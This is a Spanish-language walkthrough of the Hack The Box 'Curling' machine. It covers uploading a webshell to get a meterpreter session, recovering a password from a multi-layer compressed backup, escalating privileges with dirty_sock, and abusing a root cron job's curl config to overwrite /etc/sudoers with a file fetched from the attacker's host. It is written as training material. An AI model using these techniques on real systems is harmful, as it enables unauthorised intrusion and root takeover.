
Para subir nuestra extension nos dirigmos a Extentions > Manage > Install > Upload Package File, elegimos nuestro paquete.

Luego nos dirigimos a http://10.10.10.150/modules/mod_simplefileuploadv1.3/elements/udd.php, procedemos a subir nuestro payload y visitar la pagina donde se encuentra nuestro payload.


Y obtenemos nuestra sesion meterpreter.

En la carpeta /home/floris encontramos el flag user.txt pero no tenemos permisos para leerlo, pero encontramos un archivo con el nombre de password_backup.

Utilizamos xxd para verificar el archivo, al consulatar la firma de archivos encontramos que es un archivo de tipo bzip2.


Utilizamos nuevamente xxd para escribir este archivo en /tmp.
1
|
xxd -r /home/floris/password_backup > /tmp/backup.bz2
|

Pasamos nuestro archivo a base64 para poder extraerlo localmente.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
root@sckull:~/htb/curling# cat base64 | base64 -d > backup.bz2
root@sckull:~/htb/curling# bzip2 -d backup.bz2
root@sckull:~/htb/curling# ls
backup base64 batman.php mod_simplefileuploadJ30v1.3.5.zip
root@sckull:~/htb/curling# cat backup
�l[password�r�BZh91AY&SY6Ǎ����@@!PtD�� t"d�hhOPIS@��6��8ET>P@�#I bՃ|3��x���������(*N�&�H��k1��x��"�{�ೱ��]��B@�6�m��root@sckull:~/htb/curling# file backup
backup: gzip compressed data, was "password", last modified: Tue May 22 19:16:20 2018, from Unix, original size 141
root@sckull:~/htb/curling# mv backup file.gz
root@sckull:~/htb/curling# gunzip file.gz
root@sckull:~/htb/curling# ls
base64 batman.php file mod_simplefileuploadJ30v1.3.5.zip
root@sckull:~/htb/curling# file file
file: bzip2 compressed data, block size = 900k
root@sckull:~/htb/curling# bzip2 -d file.bz2
root@sckull:~/htb/curling# ls
base64 batman.php file mod_simplefileuploadJ30v1.3.5.zip
root@sckull:~/htb/curling# cat file
password.txt0000644000000000000000000000002313301066143012147 0ustar rootroot5d<wdCbdZu)|hChXll
root@sckull:~/htb/curling# file file
file: POSIX tar archive (GNU)
root@sckull:~/htb/curling# tar xvf file
password.txt
root@sckull:~/htb/curling# cat password.txt
5d<wdCbdZu)|hChXll
root@sckull:~/htb/curling#
|
Finalmente despues de pasar por varios archivos nos encontramos con una contraseña dentro del archivo password.txt, vamos a utilizarla para el usuario Floris en el servicio ssh y obtenemos nuestra bandera user.txt.

PRIVILEGE ESCALATION
Realizamos una enumeracion de posibles exploits con linux-exploit-suggester dentro del directorio /tmp, esto para facilitarnos una escalada de privilegios.

Encontramos el CVE-2019-7304 de dirty_sock que podria ayudarnos para escalar privilegios, descargamos y ejecutamos nuestro exploit en /tmp, el cual nos creara un usario con privilegios root.

Cambiamos de usuario con su al usuario dirty_sock, y obtenemos privilegios root y la bandera root.txt.

PRIVILEGE ESCALATION v2
Para esta Curling tenemos otra forma de obtener root, para ello utilizamos pspy para ver los cron que se ejecutan.

Observamos que hay uno cronjob que ejecuta un comando el cual copia un archivo llamado default.txt a /home/floris/admin-area/input.
1
|
cat /root/default.txt > /home/floris/admin-area/input
|
Y otro que hace uso de curl y mediante un archivo hace una consulta el cual lo guarda en report.
1
|
curl -K /home/floris/admin-area/input -o /home/floris/admin-area/report
|
Sabiendo lo anterior podemos crear un archivo sudoers que contenga permisos de usuario root para el usuario floris, utilizar un servidor local para que el cron haga la consulta, descargue el archivo y lo guarde en el archivo de sudoers.
sudoers

Python HTTP Server

Editamos el archivo input con lo siguiente:
1
2
|
url = "http://10.10.12.11/sudoers"
output = "/etc/sudoers"
|